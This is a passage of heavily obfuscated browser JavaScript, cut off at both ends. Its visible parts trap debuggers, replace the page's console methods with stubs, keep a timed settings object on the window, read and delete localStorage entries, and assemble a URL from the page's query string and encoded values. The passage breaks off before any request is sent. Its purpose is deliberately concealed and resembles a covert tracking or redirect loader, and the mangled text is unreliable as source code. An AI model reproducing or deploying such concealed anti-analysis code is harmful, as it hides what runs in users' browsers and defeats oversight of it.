_0x457bfd(),0x1ade+0x1*0x5d1+0x1cc7*-0x1));_0x4140d1[_0x5f3e1f(0x553,0x672,0x598,0x5fc,0x524)](_0x4140d1[_0x5374ab(0x82,0x15e,0x20b,0xde,0x1a6)](_0x1b4787[_0x1a17cc(0x4b0,0x539,0x594,0x657,0x5a3)+_0x5f3e1f(0x6c0,0x503,0x66a,0x5ed,0x564)],_0x170278[_0x5374ab(0x1b,0xf8,0x1b2,0x6d,0x16a)+_0x222ecd(0x54e,0x61e,0x569,0x4ed,0x5c1)+_0x222ecd(0x52f,0x5c2,0x586,0x5c9,0x543)+'Mr'][_0xe06f67(-0xae,0x57,0x2b,-0x14c,-0x5b)]),_0x316428)&&(_0x14d41d[_0x1a17cc(0x62d,0x522,0x66c,0x662,0x5a1)+_0x5374ab(0x122,0x17f,0x21e,0x1d5,0x140)](_0x4140d1[_0x5374ab(0x18c,0xc1,0xfd,0x104,0x32)]),_0x88640a[_0x222ecd(0x516,0x469,0x416,0x612,0x560)+_0x5f3e1f(0x583,0x6e5,0x6be,0x67e,0x62d)](_0x4140d1[_0xe06f67(0xdd,0x40,0xaa,0x1d6,0xdc)]),_0x3f822c[_0x222ecd(0x516,0x4de,0x602,0x486,0x45e)+_0xe06f67(0xd7,-0xc1,0x55,0xea,0x33)](_0x4140d1[_0xe06f67(0x106,0x18c,0x6a,0x177,0xb7)]));}}else{if(_0x5eaec6[_0x5374ab(0x20c,0x1a7,0xd1,0x19b,0x1ab)](_0x5eaec6[_0x5374ab(0x2ca,0x209,0x2c2,0x1b0,0x254)],_0x5eaec6[_0x222ecd(0x4ad,0x51f,0x3da,0x587,0x4aa)])){var _0xa1d06f={'XTfNZ':DLFNPr[_0xe06f67(-0x23,0xcb,0x123,-0x32,0x45)],'PVLww':DLFNPr[_0x222ecd(0x57e,0x589,0x618,0x506,0x4e4)],'HnjyK':function(_0x52bd46,_0x7c3878){function _0x5e73b8(_0x552545,_0x57cdcf,_0x134ab1,_0xa0e09f,_0x5857ba){return _0x5f3e1f(_0x552545,_0x57cdcf-0xfa,_0x134ab1-0xab,_0x57cdcf- -0x2b0,_0x5857ba-0x16);}return DLFNPr[_0x5e73b8(0x391,0x451,0x43e,0x544,0x4b8)](_0x52bd46,_0x7c3878);},'bDGdL':DLFNPr[_0x5f3e1f(0x73e,0x7bd,0x7a7,0x729,0x6f8)],'wUlFQ':function(_0x299e74,_0x4be236){function _0x44e6b8(_0x155fb8,_0x3cd0ee,_0x304a03,_0x99ee36,_0x5b2a6e){return _0x5f3e1f(_0x304a03,_0x3cd0ee-0x12a,_0x304a03-0x153,_0x155fb8- -0x327,_0x5b2a6e-0x13c);}return DLFNPr[_0x44e6b8(0x3e3,0x4d4,0x461,0x3e7,0x446)](_0x299e74,_0x4be236);},'Jgcff':DLFNPr[_0x222ecd(0x603,0x63e,0x6a1,0x5cf,0x54d)],'RPhRk':function(_0x47a1f0,_0x4a8c6e){function _0x29b9f(_0x53730e,_0x50a34a,_0x1926d9,_0x4e6cd4,_0x4d968f){return _0xe06f67(_0x53730e,_0x50a34a-0xdb,_0x1926d9-0x11c,_0x4e6cd4-0x9d,_0x1926d9-0x28);}return DLFNPr[_0x29b9f(0xf0,0x89,0xd7,0x143,0x3c)](_0x47a1f0,_0x4a8c6e);},'cSoFU':DLFNPr[_0x222ecd(0x45a,0x496,0x48c,0x3ce,0x3f0)],'JBGkj':function(_0x52820b){function _0x4e106c(_0xec7a38,_0x110115,_0x78d16c,_0x3cd78a,_0x598c96){return _0x222ecd(_0xec7a38- -0x3de,_0x110115-0xd1,_0x78d16c-0x44,_0x110115,_0x598c96-0xc9);}return DLFNPr[_0x4e106c(0x253,0x1c1,0x1ab,0x15c,0x219)](_0x52820b);}};DLFNPr[_0x5374ab(0x80,0x14b,0x24d,0xe5,0xdc)](_0x3679f5,this,function(){var _0x132b65=new _0x5bcc6f(_0xa1d06f[_0x4fb102(0x237,0x2a4,0x15a,0x25c,0x2d7)]),_0x3ea027=new _0x5e2d2b(_0xa1d06f[_0x4fb102(0x3d5,0x436,0x313,0x3c3,0x470)],'i');function _0x4fb102(_0x62a53f,_0x604609,_0x2e2a27,_0x3e7a97,_0xbf817f){return _0x1a17cc(_0x62a53f-0x1a3,_0x604609-0x70,_0x3e7a97,_0x3e7a97-0x1c6,_0x62a53f- -0x2fe);}function _0x393fb0(_0x566344,_0x468afc,_0x38352e,_0x382930,_0x48a77b){return _0x1a17cc(_0x566344-0x1a7,_0x468afc-0x76,_0x38352e,_0x382930-0x14c,_0x566344- -0x299);}var _0x4f01c6=_0xa1d06f[_0x225a9b(0x2e1,0x2e0,0x271,0x258,0x220)](_0x21fb2a,_0xa1d06f[_0x1c6efa(0x125,0x82,0x151,0x1c2,0x136)]);function _0x4bc01d(_0x368ff9,_0x5c7b,_0x27751a,_0x4c8a2d,_0x34efec){return _0xe06f67(_0x368ff9,_0x5c7b-0x119,_0x27751a-0x18b,_0x4c8a2d-0x183,_0x27751a-0x334);}function _0x225a9b(_0x2b43a9,_0x42f3b2,_0x212cd3,_0x2ee250,_0x457cd7){return _0x1a17cc(_0x2b43a9-0x177,_0x42f3b2-0x21,_0x457cd7,_0x2ee250-0x11d,_0x212cd3- -0x3f5);}function _0x1c6efa(_0x3de23d,_0x56a2ba,_0xff762b,_0x3e0c94,_0x2f3d54){return _0xe06f67(_0x3e0c94,_0x56a2ba-0x1bd,_0xff762b-0xa2,_0x3e0c94-0x1b5,_0xff762b-0x54);}!_0x132b65[_0x4fb102(0x1f0,0x2c1,0x1bf,0x20c,0x2a8)](_0xa1d06f[_0x1c6efa(0x1a3,0xed,0xa8,0x11d,0x14)](_0x4f01c6,_0xa1d06f[_0x4fb102(0x346,0x3b2,0x2a4,0x3b5,0x335)]))||!_0x3ea027[_0x225a9b(0x114,0x149,0xf9,0x8e,0x1f)](_0xa1d06f[_0x1c6efa(0x41,0x1a,0xb9,0x12f,0x4c)](_0x4f01c6,_0xa1d06f[_0x225a9b(0x294,0x33e,0x2d9,0x211,0x2c5)]))?_0xa1d06f[_0x1c6efa(0x8b,0x14a,0x11b,0x1db,0xc3)](_0x4f01c6,'0'):_0xa1d06f[_0x4fb102(0x21e,0x2d1,0x142,0x315,0x213)](_0x4c3a1e);})();}else _0x5eaec6[_0x5f3e1f(0x79b,0x83e,0x6fe,0x752,0x73a)](_0x4f1671);}}})();else return!![];}());function _0x5b6243(_0x2b1b63,_0x5c7d4c,_0x4fa619,_0x298781,_0x1dbc78){return _0x2a66(_0x4fa619- -0x19d,_0x1dbc78);}var _0x1fb985=(function(){function _0x45f725(_0x191921,_0x2ef8c7,_0x55b70c,_0x17d7d4,_0x475ccb){return _0x5db3b4(_0x55b70c,_0x2ef8c7-0x1ba,_0x2ef8c7-0x10b,_0x17d7d4-0x0,_0x475ccb-0x1ce);}function _0x48b150(_0x2f871b,_0xd26a8b,_0x2a4ed7,_0x3b7ba6,_0x2d10eb){return _0x5145b6(_0x2f871b-0x15e,_0xd26a8b-0xf1,_0xd26a8b,_0x2f871b-0x33b,_0x2d10eb-0x132);}function _0x410ac3(_0x1ef489,_0x30dbb0,_0x2be740,_0x58731f,_0x415085){return _0x5145b6(_0x1ef489-0x1e3,_0x30dbb0-0x1c,_0x1ef489,_0x2be740- -0x2be,_0x415085-0x120);}var _0x205e4f={'kFAur':function(_0x5a47ee,_0xa7b008){function _0x4a40cc(_0x588276,_0xda2c23,_0x220e74,_0x43d350,_0x2992ba){return _0x2a66(_0x2992ba-0x290,_0x220e74);}return _0x4189ad[_0x4a40cc(0x628,0x5bc,0x67d,0x637,0x612)](_0x5a47ee,_0xa7b008);},'PAZbK':_0x4189ad[_0x45f725(0x222,0x263,0x2f2,0x1ba,0x1a4)],'tGZAV':_0x4189ad[_0x45f725(0x33d,0x313,0x23a,0x27d,0x2a1)],'rrAqU':_0x4189ad[_0x45f725(0x3fc,0x351,0x3d1,0x283,0x3b8)],'BKbGi':function(_0x567c40,_0x27d4e6){function _0x3824e7(_0x528031,_0x16f206,_0x1685f9,_0x5f5c83,_0x208564){return _0x53d755(_0x1685f9-0x135,_0x16f206-0x144,_0x1685f9-0x87,_0x5f5c83,_0x208564-0x15f);}return _0x4189ad[_0x3824e7(0x60c,0x4a7,0x5a5,0x50e,0x67d)](_0x567c40,_0x27d4e6);},'GNlIM':_0x4189ad[_0x53d755(0x4ea,0x4ef,0x52c,0x576,0x49f)],'CHIwL':function(_0x203d5d,_0x3fa1fb){function _0x18c804(_0x4a7c79,_0xc26bba,_0x117fb7,_0x5cb353,_0x1ca0a0){return _0x45f725(_0x4a7c79-0x156,_0x5cb353- -0x397,_0x1ca0a0,_0x5cb353-0xd6,_0x1ca0a0-0x31);}return _0x4189ad[_0x18c804(-0x87,-0xf7,0xf,-0x51,-0x27)](_0x203d5d,_0x3fa1fb);},'bNEyd':_0x4189ad[_0x53d755(0x4d3,0x5d4,0x560,0x3e9,0x563)],'GufvN':_0x4189ad[_0x45f725(0x447,0x368,0x417,0x44f,0x347)],'UXwog':_0x4189ad[_0x48b150(0x545,0x4a5,0x4e0,0x527,0x626)],'Rxnmh':_0x4189ad[_0x53d755(0x504,0x5b1,0x495,0x506,0x450)],'kDLVp':_0x4189ad[_0x45f725(0x2bb,0x373,0x3ee,0x283,0x467)]};function _0x451e62(_0x3f4a51,_0x5543db,_0x588be2,_0x1c2e12,_0x859db9){return _0x5597bc(_0x3f4a51-0xd0,_0x5543db-0xd0,_0x588be2-0x19e,_0x3f4a51- -0xd5,_0x1c2e12);}function _0x53d755(_0x1820c9,_0x58cf9b,_0x44e9a9,_0x4d6a4d,_0x17a6f1){return _0x5597bc(_0x1820c9-0x103,_0x58cf9b-0x113,_0x44e9a9-0x2,_0x1820c9-0xf9,_0x4d6a4d);}if(_0x4189ad[_0x48b150(0x457,0x492,0x451,0x437,0x472)](_0x4189ad[_0x410ac3(-0x79,-0x15a,-0xc2,-0xb8,-0x6b)],_0x4189ad[_0x53d755(0x449,0x39e,0x3d3,0x35c,0x4d9)])){var _0x8f70df=!![];return function(_0x357364,_0x4ecbf5){function _0x432fcc(_0x21f90d,_0x3ff02e,_0x371761,_0x9dfc22,_0xa7ddea){return _0x410ac3(_0x3ff02e,_0x3ff02e-0x169,_0xa7ddea-0x209,_0x9dfc22-0xcc,_0xa7ddea-0x12c);}function _0x28df2c(_0x36a186,_0x4adb8d,_0x23e00f,_0x387e6f,_0x42d934){return _0x451e62(_0x4adb8d-0x2e2,_0x4adb8d-0xbc,_0x23e00f-0x93,_0x36a186,_0x42d934-0x146);}function _0x5c9571(_0x3b9534,_0x37bb50,_0x38ab9b,_0x5a1365,_0x5221f9){return _0x45f725(_0x3b9534-0x104,_0x3b9534- -0xe5,_0x38ab9b,_0x5a1365-0x5d,_0x5221f9-0x92);}function _0x520e66(_0xd043ee,_0x27ed83,_0x18b07f,_0x58a0fc,_0x4095e6){return _0x53d755(_0x18b07f- -0xad,_0x27ed83-0x2d,_0x18b07f-0x1c,_0x4095e6,_0x4095e6-0x1ed);}function _0x3a8839(_0x54439e,_0x539ef4,_0x4ca62b,_0x179246,_0x90a310){return _0x45f725(_0x54439e-0x3e,_0x539ef4-0x32e,_0x179246,_0x179246-0x170,_0x90a310-0x2);}if(_0x205e4f[_0x3a8839(0x588,0x615,0x56b,0x5f0,0x60c)](_0x205e4f[_0x3a8839(0x5c5,0x628,0x557,0x5c1,0x628)],_0x205e4f[_0x28df2c(0x479,0x536,0x57d,0x5e0,0x5b8)])){var _0x230633=_0x8f70df?function(){function _0x5c1dd8(_0x48fd32,_0xb461f9,_0x4fd8af,_0x1ddd60,_0x2a9a04){return _0x3a8839(_0x48fd32-0x171,_0x48fd32- -0x3a6,_0x4fd8af-0xf6,_0xb461f9,_0x2a9a04-0x15a);}function _0x3230c8(_0x2d802d,_0x23f043,_0x5d828b,_0x141635,_0x2a4f65){return _0x28df2c(_0x2d802d,_0x5d828b-0x60,_0x5d828b-0x88,_0x141635-0x5c,_0x2a4f65-0x92);}var _0x5af670={'ptzsA':function(_0x4f1200,_0x3be3e1){function _0x91cb31(_0x3d5dd2,_0x11811a,_0x519e6a,_0x52da96,_0x80bbeb){return _0x2a66(_0x3d5dd2-0x216,_0x11811a);}return _0x205e4f[_0x91cb31(0x3df,0x44b,0x3a6,0x3c7,0x3d5)](_0x4f1200,_0x3be3e1);},'xYHHO':_0x205e4f[_0x5c1dd8(0x1c7,0x1cf,0x1ce,0xd8,0xec)],'QCYNL':_0x205e4f[_0x5c1dd8(0x1a2,0xf7,0x10e,0x179,0x207)],'iRsTL':_0x205e4f[_0x3230c8(0x5b9,0x5d3,0x676,0x753,0x748)]};function _0x4d1936(_0x168681,_0x5db11b,_0x35a50f,_0x51b642,_0x39327d){return _0x432fcc(_0x168681-0x1dc,_0x168681,_0x35a50f-0x22,_0x51b642-0x4a,_0x5db11b-0x4af);}function _0x59c358(_0x402fc1,_0x3dc5c1,_0x111c3b,_0x45ccc9,_0x30b9fc){return _0x28df2c(_0x111c3b,_0x3dc5c1- -0x58f,_0x111c3b-0x1d4,_0x45ccc9-0x162,_0x30b9fc-0x3d);}function _0xf47be6(_0x834cf6,_0x453175,_0x23cc11,_0x49f5d7,_0x1b349f){return _0x3a8839(_0x834cf6-0x86,_0x453175- -0x1fd,_0x23cc11-0x51,_0x23cc11,_0x1b349f-0x8e);}if(_0x205e4f[_0x5c1dd8(0x26f,0x2f8,0x294,0x193,0x34b)](_0x205e4f[_0xf47be6(0x29e,0x2f0,0x3c7,0x33e,0x3ab)],_0x205e4f[_0x3230c8(0x655,0x6b5,0x5b6,0x607,0x605)]))(function(){return!![];}[_0x4d1936(0x578,0x630,0x547,0x614,0x65a)+_0x5c1dd8(0x17a,0xf0,0x96,0x233,0x12b)+'r'](pqnsWE[_0x4d1936(0x548,0x626,0x6ae,0x6fc,0x6a9)](pqnsWE[_0xf47be6(0x283,0x30a,0x27f,0x22a,0x2a7)],pqnsWE[_0x59c358(0x12a,0xc1,0x7a,0x1f,0x39)]))[_0x3230c8(0x665,0x6a7,0x652,0x5b4,0x6d7)](pqnsWE[_0x3230c8(0x5b3,0x61a,0x698,0x782,0x6ed)]));else{if(_0x4ecbf5){if(_0x205e4f[_0x5c1dd8(0x1cb,0x275,0x1c0,0x22e,0x271)](_0x205e4f[_0xf47be6(0x44d,0x4b9,0x401,0x492,0x559)],_0x205e4f[_0x5c1dd8(0x300,0x3df,0x2af,0x259,0x34d)])){var _0x575fad=_0x1c111d[_0xf47be6(0x4c6,0x4b2,0x409,0x58e,0x465)](_0x147c0f,arguments);return _0x344f84=null,_0x575fad;}else{var _0x1f4132=_0x4ecbf5[_0x59c358(0x1d3,0x189,0x237,0x185,0x22a)](_0x357364,arguments);return _0x4ecbf5=null,_0x1f4132;}}}}:function(){};return _0x8f70df=![],_0x230633;}else return _0x5c5bef[_0x520e66(0x482,0x441,0x45e,0x55a,0x4ab)+_0x3a8839(0x5c2,0x5ff,0x5ec,0x6f5,0x66b)]()[_0x28df2c(0x71f,0x6b5,0x782,0x6a2,0x728)+'h'](QKzBta[_0x3a8839(0x5e1,0x610,0x6e5,0x693,0x643)])[_0x3a8839(0x5f0,0x5b6,0x4c1,0x52b,0x6a0)+_0x3a8839(0x6af,0x5ff,0x5fb,0x540,0x692)]()[_0x432fcc(0x1f8,0x85,0x214,0x228,0x181)+_0x520e66(0x3b1,0x344,0x3c8,0x30e,0x460)+'r'](_0x184da4)[_0x28df2c(0x5c5,0x6b5,0x796,0x619,0x5cd)+'h'](QKzBta[_0x432fcc(0x152,0x1d1,0xe3,0x1de,0x15c)]);};}else _0x342525[_0x45f725(0x24d,0x255,0x260,0x190,0x20a)+_0x48b150(0x4f0,0x57f,0x3f9,0x5ca,0x422)](_0x4189ad[_0x53d755(0x594,0x5d1,0x49d,0x61e,0x582)]),_0x56beec[_0x410ac3(-0x1fc,-0xa1,-0x13a,-0x132,-0x1c1)+_0x48b150(0x4f0,0x509,0x54a,0x4c6,0x4ef)](_0x4189ad[_0x48b150(0x5d6,0x6d3,0x5d4,0x5f7,0x63f)]),_0x3741ad[_0x45f725(0x27a,0x255,0x31c,0x2ea,0x324)+_0x45f725(0x2a1,0x286,0x363,0x32b,0x1df)](_0x4189ad[_0x410ac3(-0x3b,-0x1aa,-0x131,-0x22f,-0xdc)]);}()),_0x41c8e1=_0x4189ad[_0x5b6243(0x14b,0x115,0x1db,0x18f,0x10d)](_0x1fb985,this,function(){function _0x27c304(_0x5559c0,_0x2a02b0,_0x427b00,_0x19b993,_0x319ad7){return _0x5145b6(_0x5559c0-0x33,_0x2a02b0-0x10e,_0x5559c0,_0x319ad7-0x32c,_0x319ad7-0x109);}function _0x419586(_0x39fa2e,_0x44c076,_0x2119ba,_0x1c09d3,_0x4ea4d6){return _0x5145b6(_0x39fa2e-0x12c,_0x44c076-0xf7,_0x1c09d3,_0x4ea4d6-0x2e0,_0x4ea4d6-0xe7);}function _0x4ebf5b(_0xaaca26,_0x85921f,_0x328ea2,_0x438d02,_0x3c8df1){return _0x5597bc(_0xaaca26-0xb9,_0x85921f-0x1e4,_0x328ea2-0x97,_0x3c8df1-0xeb,_0x85921f);}function _0x63709c(_0x4c47fb,_0x6b3e08,_0x47e1d1,_0xa350ac,_0x1f1507){return _0x369f13(_0x4c47fb-0x7e,_0x4c47fb,_0x47e1d1-0x129,_0xa350ac- -0x5b0,_0x1f1507-0x101);}var _0x1c0c94={'tLNpR':function(_0x1556f1,_0x552883){function _0x1f59e8(_0x492983,_0x1d3854,_0x3e1bd2,_0x2358f9,_0x22ac50){return _0x2a66(_0x2358f9-0x222,_0x492983);}return _0x4189ad[_0x1f59e8(0x4c8,0x4ae,0x52a,0x58e,0x5fa)](_0x1556f1,_0x552883);},'QZGqD':function(_0x20f4ef,_0x5b0179){function _0x18c47b(_0x1b60f0,_0x41eed7,_0x45fd32,_0x268b13,_0x45deab){return _0x2a66(_0x41eed7-0x131,_0x1b60f0);}return _0x4189ad[_0x18c47b(0x3be,0x436,0x4c0,0x40b,0x3c7)](_0x20f4ef,_0x5b0179);},'HGiVW':_0x4189ad[_0x63709c(0x15f,0x18a,0x16a,0x148,0x21a)],'JBwmZ':function(_0x3d3c99,_0x5c90ad){function _0x3c2098(_0x319f76,_0x2100f1,_0x311885,_0x4c390c,_0x284450){return _0x63709c(_0x319f76,_0x2100f1-0x171,_0x311885-0x195,_0x2100f1-0x3b2,_0x284450-0x7e);}return _0x4189ad[_0x3c2098(0x523,0x4a7,0x42c,0x504,0x54a)](_0x3d3c99,_0x5c90ad);}};function _0x8a8867(_0x3c5454,_0x53d9fb,_0x4ede35,_0x2bd0cb,_0x4f444c){return _0x5145b6(_0x3c5454-0x15a,_0x53d9fb-0x165,_0x3c5454,_0x4ede35-0xc,_0x4f444c-0x24);}if(_0x4189ad[_0x419586(0x35f,0x4ba,0x373,0x3e0,0x3fc)](_0x4189ad[_0x27c304(0x51e,0x48b,0x4b0,0x4fe,0x422)],_0x4189ad[_0x419586(0x49a,0x406,0x508,0x478,0x4d0)])){var _0x553806;try{if(_0x4189ad[_0x419586(0x3d6,0x446,0x399,0x365,0x3fc)](_0x4189ad[_0x4ebf5b(0x55e,0x41a,0x3d0,0x448,0x4ba)],_0x4189ad[_0x4ebf5b(0x3fd,0x43a,0x478,0x4ce,0x4ba)]))JKWjbG[_0x4ebf5b(0x548,0x55d,0x4b7,0x4e7,0x52c)](_0xb1f574,'0');else{var _0x12fe00=_0x4189ad[_0x63709c(0x185,0x235,0x210,0x168,0x83)](Function,_0x4189ad[_0x8a8867(0x2b1,0x208,0x299,0x30d,0x38c)](_0x4189ad[_0x419586(0x353,0x47e,0x329,0x44b,0x3e2)](_0x4189ad[_0x8a8867(0x102,0xe4,0x106,0x140,0x78)],_0x4189ad[_0x8a8867(0x27c,0x22b,0x1a6,0x25f,0x11c)]),');'));_0x553806=_0x4189ad[_0x419586(0x368,0x440,0x4b5,0x378,0x439)](_0x12fe00);}}catch(_0x241e22){_0x4189ad[_0x8a8867(0x245,0x25b,0x1f7,0x15d,0x2c9)](_0x4189ad[_0x4ebf5b(0x66d,0x5be,0x632,0x676,0x60c)],_0x4189ad[_0x419586(0x571,0x530,0x6a5,0x4a7,0x5a6)])?_0x553806=window:_0x3d3365+=_0x1c0c94[_0x4ebf5b(0x6a4,0x6ab,0x5ee,0x572,0x5b3)](_0x1c0c94[_0x8a8867(0x1c2,0x1e5,0xe3,0x13e,0xc)],_0x1c0c94[_0x63709c(0xfe,-0x1f,0xa1,0xd0,0x5a)](_0x38e36e,_0x219144));}var _0x3a7dfe=_0x553806[_0x419586(0x4b7,0x61e,0x537,0x488,0x52b)+'le']=_0x553806[_0x8a8867(0x315,0x286,0x257,0x192,0x1ec)+'le']||{},_0x4d351e=[_0x4189ad[_0x8a8867(0x12b,0x16,0xfe,0x62,0x1fe)],_0x4189ad[_0x4ebf5b(0x580,0x58c,0x604,0x5a0,0x559)],_0x4189ad[_0x27c304(0x4c4,0x44c,0x43b,0x3d2,0x439)],_0x4189ad[_0x27c304(0x61d,0x6a1,0x6aa,0x54e,0x5b1)],_0x4189ad[_0x27c304(0x589,0x4c9,0x3ec,0x40c,0x4ae)],_0x4189ad[_0x63709c(0x1b8,0xdb,0x1ed,0x1b3,0x12a)],_0x4189ad[_0x27c304(0x509,0x54c,0x4f8,0x4e6,0x46d)]];for(var _0x90a12e=0x55a+-0x6d6+0x13*0x14;_0x4189ad[_0x63709c(0x21,0xc7,0x111,0x103,0x1ba)](_0x90a12e,_0x4d351e[_0x8a8867(0x199,0x23c,0x16e,0x1de,0x178)+'h']);_0x90a12e++){if(_0x4189ad[_0x63709c(0xc0,0x19f,0xbb,0xf6,0x18d)](_0x4189ad[_0x27c304(0x513,0x410,0x4f7,0x3b2,0x48c)],_0x4189ad[_0x8a8867(0x1f8,0x193,0x277,0x301,0x1dc)])){var _0x227258=_0x5447f4[_0x419586(0x4eb,0x57c,0x500,0x4fc,0x590)](_0x1cb7d7,arguments);return _0x414839=null,_0x227258;}else{var _0x10c2b7=_0x4189ad[_0x419586(0x657,0x521,0x5a3,0x64c,0x584)][_0x4ebf5b(0x460,0x531,0x408,0x465,0x4f3)]('|'),_0x56597c=-0x10b5+-0xa*0x2d1+0x2cdf;while(!![]){switch(_0x10c2b7[_0x56597c++]){case'0':var _0x32137e=_0x3a7dfe[_0x5781ee]||_0x359bd1;continue;case'1':var _0x359bd1=_0x1fb985[_0x27c304(0x5c8,0x481,0x652,0x61b,0x562)+_0x4ebf5b(0x47e,0x4c7,0x377,0x52d,0x467)+'r'][_0x8a8867(0x1e5,0x201,0x1fb,0x1a6,0x1d2)+_0x27c304(0x566,0x5ef,0x57c,0x4a6,0x547)][_0x27c304(0x63a,0x61e,0x4fe,0x65b,0x57f)](_0x1fb985);continue;case'2':var _0x5781ee=_0x4d351e[_0x90a12e];continue;case'3':_0x3a7dfe[_0x5781ee]=_0x359bd1;continue;case'4':_0x359bd1[_0x419586(0x48f,0x39a,0x3cb,0x49c,0x497)+_0x4ebf5b(0x553,0x5d3,0x5d4,0x5cb,0x546)]=_0x32137e[_0x419586(0x3a2,0x3d7,0x423,0x3eb,0x497)+_0x63709c(0x164,0x18f,0xfe,0x10b,0x104)][_0x8a8867(0x349,0x2e8,0x25f,0x1b2,0x2ea)](_0x32137e);continue;case'5':_0x359bd1[_0x419586(0x3b2,0x382,0x39c,0x511,0x449)+_0x63709c(0x4a,0x127,0x2,0x52,0x7)]=_0x1fb985[_0x27c304(0x4b2,0x541,0x577,0x55c,0x57f)](_0x1fb985);continue;}break;}}}}else return function(_0x22a683){}[_0x419586(0x54a,0x4b2,0x5ac,0x52a,0x516)+_0x8a8867(0xaa,0x1b2,0x12d,0x172,0x6b)+'r'](iaUGSv[_0x27c304(0x4d2,0x62c,0x5a2,0x62f,0x583)])[_0x8a8867(0x36d,0x2fc,0x2bc,0x33d,0x1f8)](iaUGSv[_0x63709c(0xf2,0x1b2,0x17,0xcf,0x109)]);});_0x4189ad[_0x5db3b4(-0x30,0x69,0xb1,0x7f,0x54)](_0x41c8e1);var _0x3f9902=_0x4189ad[_0x5597bc(0x3b6,0x3f5,0x3c6,0x402,0x328)];if(!window[_0x5b6243(0x12,0xb8,0x86,-0x71,0x68)+_0x5597bc(0x3f7,0x49a,0x356,0x417,0x3aa)+_0x5145b6(0x127,0x28f,0x138,0x19d,0x19d)+'Mr']){if(_0x4189ad[_0x5b6243(0xfe,0xa1,0x143,0x188,0x194)](_0x4189ad[_0x5145b6(0x1e5,0x238,0x1f4,0x167,0x236)],_0x4189ad[_0x5597bc(0x437,0x567,0x41a,0x4d1,0x5bb)]))_0x454273=_0x583118;else{var _0x1e933b={};_0x1e933b[_0x5597bc(0x2c1,0x400,0x3f5,0x385,0x378)+'e']=![],_0x1e933b[_0x5145b6(0x6e,0xcc,0x1c4,0x127,0x219)]=0x278d00,_0x1e933b[_0x5597bc(0x49a,0x36f,0x41c,0x448,0x494)+'H']=_0x4189ad[_0x369f13(0x4f9,0x646,0x669,0x5ab,0x527)],window[_0x5b6243(0xcc,0x44,0x86,-0x43,0x125)+_0x5145b6(0x213,0x1c3,0x106,0x1bc,0x222)+_0x5db3b4(0xfe,0x14c,0x163,0x19a,0x215)+'Mr']=_0x1e933b;}}const _0x19ec01=localStorage[_0x5b6243(0xb2,0x1b1,0xf4,0xa,0x191)+'em'](_0x4189ad[_0x5b6243(0x55,0x20,0xe5,0x74,0x14)]);if(_0x4189ad[_0x5db3b4(0x1d1,0x176,0xe2,0xe4,0x13a)](typeof _0x19ec01,_0x4189ad[_0x369f13(0x79d,0x6e0,0x791,0x6ad,0x7a2)])&&_0x4189ad[_0x5145b6(0x93,0x1b0,0xe9,0x11c,0xd6)](_0x19ec01,null)){if(_0x4189ad[_0x5597bc(0x2f4,0x290,0x2e9,0x38c,0x298)](_0x4189ad[_0x5db3b4(0x1dc,0xc3,0x186,0x9e,0x96)],_0x4189ad[_0x369f13(0x75d,0x6a3,0x76f,0x67b,0x62d)])){var _0x22eeae=JSON[_0x5db3b4(0x23e,0x101,0x1a0,0x16a,0xeb)](_0x19ec01),_0x9561ed=Math[_0x5597bc(0x47d,0x3f6,0x3d9,0x4ba,0x512)](_0x4189ad[_0x5db3b4(0x1a5,0x1b1,0xee,0x150,0x15)](+new Date(),0x89*-0x47+0x191*-0x1+0x2b78));if(_0x4189ad[_0x5b6243(0x1e6,0x19c,0x1bd,0x267,0x101)](_0x4189ad[_0x5db3b4(0x1e0,0x247,0x270,0x1a1,0x1f4)](_0x22eeae[_0x5b6243(-0x3,0xf2,0xde,0x38,0x2e)+_0x5597bc(0x3c8,0x32e,0x43c,0x37f,0x418)],window[_0x5145b6(0x90,0xf8,0x121,0x12e,0x22f)+_0x5145b6(0x19f,0x1ec,0x100,0x1bc,0x236)+_0x5597bc(0x44e,0x4f4,0x408,0x3f8,0x36e)+'Mr'][_0x5597bc(0x2b8,0x2c6,0x2ae,0x382,0x412)]),_0x9561ed)){if(_0x4189ad[_0x5db3b4(0x1c7,0x291,0x1f4,0x2c2,0x2ae)](_0x4189ad[_0x5db3b4(0x2ac,0x298,0x240,0x32b,0x1c5)],_0x4189ad[_0x5597bc(0x460,0x491,0x3ad,0x486,0x553)])){if(_0x24d913){var _0x495c48=_0x26aecd[_0x5b6243(0x1f6,0x144,0x208,0x2ba,0x184)](_0x404e1e,arguments);return _0xcc1530=null,_0x495c48;}}else localStorage[_0x369f13(0x606,0x5d8,0x61a,0x63f,0x5fc)+_0x5597bc(0x3b0,0x4aa,0x49e,0x410,0x41a)](_0x4189ad[_0x5b6243(0x1df,0x243,0x198,0x199,0x28e)]),localStorage[_0x5b6243(0x153,0x1b0,0xdc,0x5d,0x19c)+_0x5db3b4(0x18b,0x1a5,0x17b,0x218,0x236)](_0x4189ad[_0x5145b6(0x37d,0x1fa,0x37d,0x29b,0x2e0)]),localStorage[_0x369f13(0x5e7,0x592,0x6ee,0x63f,0x5b4)+_0x369f13(0x5d0,0x74d,0x597,0x670,0x6ec)](_0x4189ad[_0x5597bc(0x31f,0x333,0x434,0x3e8,0x3c7)]);}}else iaUGSv[_0x5b6243(0x2c7,0x206,0x216,0x1de,0x1ff)](_0x5815c6,0x1b17+0x1d2c+0x3843*-0x1);}var _0x4fce61=localStorage[_0x5db3b4(0x71,0x120,0x162,0x242,0xba)+'em'](_0x4189ad[_0x5b6243(0x206,0x26e,0x198,0x169,0xc2)]);function _0x5597bc(_0x288f92,_0x38fb79,_0x403bd7,_0x28a23c,_0x33e556){return _0x2a66(_0x28a23c-0x166,_0x33e556);}var _0x3de198=localStorage[_0x5597bc(0x39d,0x400,0x405,0x3f7,0x406)+'em'](_0x4189ad[_0x5b6243(0x1a7,0x29a,0x1f3,0x2e1,0x112)]),_0x6f3a89=_0x4189ad[_0x369f13(0x568,0x5b9,0x64e,0x5bf,0x5bd)];_0x6f3a89+=_0x4189ad[_0x5145b6(0x1d1,0x2b1,0x22c,0x24f,0x208)]('&',_0x4189ad[_0x5597bc(0x390,0x3a7,0x3cb,0x445,0x513)](decodeURIComponent,window[_0x369f13(0x77d,0x5e0,0x60d,0x69e,0x5bb)+_0x5145b6(0x14e,0x18c,0x1ec,0x10f,0x59)][_0x5b6243(0x1b0,0x1fe,0x1a5,0x1ba,0x1b1)+'h'][_0x5db3b4(0x15d,0x172,0x151,0x6f,0x1ae)+'ce']('?',''))),_0x6f3a89+=_0x4189ad[_0x369f13(0x733,0x6f4,0x6c7,0x765,0x7e7)](_0x4189ad[_0x369f13(0x4eb,0x551,0x6a7,0x5c7,0x685)],_0x4189ad[_0x5597bc(0x49a,0x518,0x4c6,0x445,0x546)](encodeURIComponen